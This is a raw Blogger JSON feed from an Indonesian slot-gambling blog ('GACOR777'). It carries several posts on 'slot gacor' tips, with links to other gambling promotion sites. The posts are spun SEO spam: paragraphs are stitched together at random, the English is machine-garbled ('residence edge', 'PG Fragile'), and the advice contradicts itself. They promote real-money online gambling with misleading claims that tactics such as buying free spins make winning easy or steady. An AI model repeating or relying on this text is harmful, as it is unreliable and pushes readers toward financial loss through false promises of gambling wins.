menjadi jumlah yang sangat besar dan dimenangkan hanya dengan satu putaran keberuntungan. Memahami fitur dan reward khusus dapat secara signifikan meningkatkan peluang Anda untuk sukses besar di slot!\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPengganda adalah fitur tambahan yang dapat menggandakan kemenangan Anda. Ketika Anda mendapatkan kombinasi yang menang dengan simbol pengganda, kemenangan Anda akan diperbesar. Memahami bagaimana simbol liar dan pengganda bekerja dapat membantu Anda mengoptimalkan peluang Anda dalam permainan.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESudah tentunya dalam Live22 akan memberikan jackpot-jackpot yang anda harapkan. Ini kami berikan Jackpot dengan rasio tertinggi untuk anda :\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EMenetapkan taruhan yang sesuai dan target kemenangan adalah hal penting dalam strategi bermain slot gacor. Sebelum memulai permainan, tentukan target kemenangan\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDalam dunia perjudian on-line, istilah “slot gacor” kini semakin populer dan menjadi topik hangat di kalangan penjudi. Istilah ini merujuk pada mesin slot yang sering memberikan kemenangan, sehingga \u003C\/span\u003E\u003Ca href=\"https:\/\/clickdigitalseo.info\/2023\/11\/03\/discover-the-excitement-of-daftar-gacor777-your-ultimate-online-gambling-destination\/\" style=\"color: blue; font-family: Arial, sans-serif; font-size: 16px;\"\u003Eslot gacor 2024 gacor hari ini\u003C\/a\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E menarik banyak pemain yang ingin mencoba peruntungan mereka.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPelajari bonus dan promosi yang ditawarkan: Baca syarat dan ketentuan bonus untuk memahami cara mengklaim dan menggunakan reward dalam slot gacor.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EThis on the net casino sport presents an exhilarating practical experience with its engaging attributes and opportunities to earn massive. Let’s choose a more in-depth take a look at The explanations driving the surging recognition of […]\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EMemahami konsep residence edge sangat penting untuk memaksimalkan peluang Anda untuk menang dari slot online. Ini adalah keuntungan matematis yang dimiliki kasino atau mesin slot atas Anda.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/6731565834714737188\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/examine-this-report-on-gacor777-which.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/6731565834714737188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/6731565834714737188"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/examine-this-report-on-gacor777-which.html","title":"Examine This Report On Gacor777 Which Is Easy To Play"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371.post-8067133456612952048"},"published":{"$t":"2024-02-03T04:24:00.000-08:00"},"updated":{"$t":"2024-02-03T04:24:40.862-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gacor777"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informasi game online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot gacor777"}],"title":{"type":"text","$t":"Everything About Gacor777 Is Easy To Play"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESetelah memahami berbagai strategi bermain dan mengenal berbagai video game Slot Gacor populer, langkah berikutnya yang tak kalah penting adalah memilih situs untuk bermain.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESemua pembahasan ini dirancang untuk memberikan pemahaman yang lengkap dan mendalam tentang Slot Gacor, yang tentunya bisa membantu Anda dalam meraih kemenangan.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EMenetapkan anggaran akan membantu Anda menghindari pengeluaran berlebihan dan menjaga aktivitas perjudian Anda tetap terkendali.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E) tinggi. Para pemain sudah mengetahui bahwa match slot on-line dengan RTP tinggi memberikan peluang kemenangan yang lebih tinggi. Pilihlah video game slot on the internet dari service provider terkenal yang memiliki RTP tinggi.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESebagai penutup, kita akan membahas beberapa tips dan trik tambahan yang dapat membantu Anda menang besar di slot gacor. Meskipun slot adalah permainan yang berdasar pada keberuntungan, beberapa strategi berikut ini dapat membantu meningkatkan peluang Anda.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESaat mencari tempat bermain Slot Gacor, memilih situs yang terpercaya dan aman adalah langkah penting yang tidak boleh diabaikan. Dengan bermain di situs terpercaya, Anda dapat bermain dengan aman dan nyaman tanpa harus khawatir tentang hal-hal seperti penipuan atau kecurangan. Berikut adalah beberapa tips yang bisa membantu Anda dalam memilih situs Slot Gacor yang terpercaya. Pertama, periksa reputasi situs tersebut. Anda bisa mencari ulasan dan testimoni dari pemain lain untuk melihat bagaimana pengalaman mereka bermain di situs tersebut. Situs yang baik biasanya akan memiliki ulasan positif dan mendapat score tinggi dari para pemainnya. Selanjutnya, pastikan situs tersebut memiliki lisensi dari lembaga perjudian yang diakui. Lisensi ini menunjukkan bahwa situs tersebut telah memenuhi standar dan regulasi yang ketat dalam hal keamanan dan good Engage in.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EIngatlah bahwa mesin slot didasarkan pada keberuntungan, dan tidak ada keterampilan atau strategi yang dapat menjamin kemenangan. Perlakukan setiap putaran sebagai peristiwa yang terpisah dan nikmati prosesnya tanpa terlalu terikat pada hasilnya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ENamun, sangat penting untuk tetap tenang dan tetap berpegang pada anggaran dan strategi bermain yang telah Anda tentukan sebelumnya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESelain itu, pilihlah activity dengan volatilitas yang sesuai dengan strategi Anda. Jika Anda mencari kemenangan besar dan bisa menerima risiko kehilangan banyak dalam waktu singkat, pilihlah game dengan volatilitas tinggi.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPerhatikan penawaran putaran gratis, karena memungkinkan Anda memainkan sejumlah putaran tanpa menggunakan uang Anda sendiri. Putaran gratis dapat membantu Anda memperpanjang waktu bermain dan \u003C\/span\u003E\u003Ca href=\"https:\/\/camphene.info\/2023\/11\/03\/unlocking-the-thrills-of-daftar-gacor777-your-gateway-to-online-gaming-excellence\/\" style=\"color: blue; font-family: Arial, sans-serif; font-size: 16px;\"\u003Esitus slot gacor 777 anti rungkad\u003C\/a\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E berpotensi meningkatkan kemenangan Anda.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EBermain Slot Gacor tidak hanya tentang hoki, tetapi juga memerlukan strategi dan pemahaman yang baik tentang permainan. Sebagai pemain, Anda harus mengetahui berbagai strategies dan trik yang dapat membantu meningkatkan peluang Anda untuk menang. Mari kita pelajari lebih lanjut tentang beberapa strategi bermain Slot Gacor. Pertama, penting untuk memahami dan mempelajari cara kerja Slot Gacor. Seperti yang telah disebutkan sebelumnya, setiap Slot Gacor memiliki karakteristik dan fitur yang berbeda-beda. Mengenal fitur-fitur ini akan memberi Anda pemahaman yang lebih baik tentang bagaimana permainan berlangsung dan strategi apa yang sebaiknya digunakan. Misalnya, pentingnya RTP atau Return to Player. RTP adalah persentase dari total taruhan yang dikembalikan kepada pemain dalam jangka panjang. Memilih Slot Gacor dengan RTP tinggi dapat meningkatkan peluang Anda untuk menang. Selanjutnya, Anda harus memiliki jadwal bermain yang tetap dan disiplin dalam menjalankannya. Ini termasuk menetapkan batas kerugian, batas waktu bermain, dan focus on kemenangan.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESlot Gacor adalah istilah yang populer di Indonesia dan merujuk pada mesin slot yang sering memberikan kemenangan atau “gacor”.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EManajemen bankroll adalah aspek penting dalam bermain slot gacor. Anda harus menentukan batas kerugian, focus on kemenangan, dan batas deposit Anda sebelum memulai bermain.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPastikan situs yang Anda pilih memiliki reputasi yang baik dan mendapatkan lisensi resmi dari otoritas perjudian. Ini penting agar Anda dapat memainkan demo slot yang gacor dan memiliki peluang menang yang lebih tinggi.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/8067133456612952048\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/everything-about-gacor777-is-easy-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/8067133456612952048"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/8067133456612952048"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/everything-about-gacor777-is-easy-to.html","title":"Everything About Gacor777 Is Easy To Play"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371.post-5184119349838623161"},"published":{"$t":"2024-02-03T04:20:00.000-08:00"},"updated":{"$t":"2024-02-03T04:20:27.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gacor777"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informasi game online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot gacor777"}],"title":{"type":"text","$t":"Facts about the 2024 Gacor Slot Revealed"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EBermain dengan pola taruhan yang diubah secara berkala. Kombinasikan antara spin handbook dan spin otomatis. Dengan begitu kamu akan lebih mudah untuk mendapatkan kemenangan pada setiap putaran. Peluang mendapat simbol Scatter gratisan juga akan semakin besar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EArtikel ini akan membahas cara principal slot untuk pemula dan teknik-teknik untuk meminimalisir kekalahan dan tentunya bagaimana cara major slot agar menang terus. Simak sampai penjelasan akhir.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EAlso, the casino operates less than a reliable licensing authority, ensuring truthful play and adherence to sector standards. Gamers can love their favored online games with comfort, understanding their privacy and safety are paramount.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EKebenarannya adalah, setiap putaran pada mesin slot adalah acak dan independen dari putaran sebelumnya. Tidak ada yang namanya mesin ‘panas’ atau ‘dingin’.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ECaranya adalah dengan melakukan pembelian free spin seharga 100x nilai bet. Dengan harga segitu, potensi memenangkan perkalian besar jauh lebih terbuka. Tidak terlalu sulit untuk mengejar pengembalian modal additionally keuntungan berkali-kali lipat.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESelain itu, perhatikan jumlah garis pembayaran dan gulungan mesin. Mesin dengan lebih banyak payline menawarkan lebih banyak peluang untuk menang, tetapi juga membutuhkan taruhan yang lebih tinggi.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EObtainable by means of numerous channels, including Are living chat and e mail, the help team is dedicated to addressing your problems immediately, making certain a smooth and enjoyable gaming experience.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESlot Gacor two menawarkan pengalaman bermain yang unik dengan tema dan simbol yang menarik. Volatilitas yang tinggi memberikan peluang untuk memenangkan jackpot besar. Selain itu, fitur “Respin” dan “Multiplier” memungkinkan pemain untuk menggandakan kemenangan mereka.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EUntuk bisa sukses dalam bermain slot gacor, pemain \u003C\/span\u003E\u003Ca href=\"https:\/\/chinesepainting.info\/2023\/11\/03\/unlocking-the-thrills-of-online-gambling-daftar-gacor777-takes-center-stage\/\" style=\"color: blue; font-family: Arial, sans-serif; font-size: 16px;\"\u003Esitus slot gacor777\u003C\/a\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E harus memahami berbagai aspek dari permainan ini. Mulai dari cara kerja mesin slot, pengenalan tentang RTP dan volatilitas, hingga berbagai fitur dan reward yang ditawarkan oleh slot gacor.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ETentukan batas bankroll: Sebelum mulai bermain, tentukan jumlah maksimal yang ingin Anda pertaruhkan dan pastikan untuk tidak melebihi batas ini.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EHal penting yang kemudian perlu dilakukan oleh pemain selanjutnya adalah bagaimana cara memilih situs slot luar negeri yang paling banyak direkomendasikan tahun 2024. Di sini pastinya pemain harus cari dan temukan pilihan situs slot luar negeri yang direkomendasikan oleh banyak pemain terutama para pemain profesional.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ETidak kalah dengan yang lainnya, PG Fragile juga memiliki keunggulan sendiri mengenai permainan slot demo no lag. Selain itu, semua permainan dari PG Gentle juga sangat mudah untuk siapapun mainkan karena kejernihan permainan yang sangat ketara.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESaat fitur ini aktif pun taruhan bakal menaikan nilainya secara otomatis sebesar 25%. Kamu akan diberikan peluang kemenangan yang lebih mudah di spin biasa.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDaftar Akun GACOR777 slot slot gacor sediakan banyak activity judi on the internet duit asli yang menarik dari bermacam provider yang terdapat disitu. Tidak tertinggal, antara lain terdapat serta game terkini terkenal yang lain yang ada di situs judi Slot Onlne slot gacor. Serta terdapat game slot on-line terfavorit yang gampang buat dimenangkan yang bisa menolong melepas capek berakhir beraktifitas seharian.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/5184119349838623161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/facts-about-2024-gacor-slot-revealed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/5184119349838623161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/5184119349838623161"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/facts-about-2024-gacor-slot-revealed.html","title":"Facts about the 2024 Gacor Slot Revealed"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://gacor777educationpremiare.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery11100933070307056973_1768805966491&_=1768805966492
body_size: 5742
content:
// API callback
jQuery11100933070307056973_1768805966491({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371"},"updated":{"$t":"2024-11-01T03:40:16.905-07:00"},"category":[{"term":"informasi game online"},{"term":"gacor777"},{"term":"slot gacor777"}],"title":{"type":"text","$t":"G777"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"58"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371.post-5502832352710562068"},"published":{"$t":"2024-02-03T04:35:00.000-08:00"},"updated":{"$t":"2024-02-03T04:35:47.400-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gacor777"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informasi game online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot gacor777"}],"title":{"type":"text","$t":"5 Simple Techniques for Gacor Slots"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDemi kepuasan member, kami juga menyediakan berbagai macam pilihan permainan dari provider judi on the net terbaik dan terkemuka di Dunia. Dengan hal ini kami menjamin anda tidak akan mudah bosan dan betah berlama-lama bermain slot gacor.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EStarlight Christmas adalah juga salah satu permainan dulu yang diupgrade dengan tambahan tema natalan. Namun sama khasusnya dengan yang lain, penambahan tema natalan pada demo slot pragmatic Delight in yang ini malah menambah kemungkinan kemenangan yang bisa Anda peroleh juga.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESebelum kita melompat ke strategi dan trik menang, penting untuk memahami apa itu Slot Gacor dan bagaimana cara kerjanya. Dalam bagian ini, kita akan membahas hal-hal dasar seperti simbol, paytable, dan apa yang membedakan Slot Gacor dari jenis slot lainnya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESetelah mengetahui mana saja recreation slot gacor terbaik 2023, maka tentu nya kalian bisa saja memilih video game slot on the internet. Dengan jenis permainan slot gacor gampang menang di setiap harinya. Itulah rekomendasi ten jenis permainan video games slot gacor hari ini yang sudah tersedia lengkap.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPertama-tama, penting untuk memahami bahwa bermain demo slot memungkinkan Anda untuk menguji keberuntungan dan strategi Anda tanpa harus menggunakan uang sungguhan.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EModel ini akan memberikan rekomendasi tentang langkah terbaik yang harus Anda ambil untuk mencocokkan tile-tile Anda dengan efisien.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDalam bermain taruhan slot Olympus, kita sebaiknya memang bisa pahami dan pelajari beberapa details tentang cara bermain yang baik dan benar. Anda bisa pahami dan juga pelajari beberapa trik strategi termasuk pola gates of olympus terbaru yang paling update untuk menghasilkan kemenangan lebih banyak dan lebih gampang lagi.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, 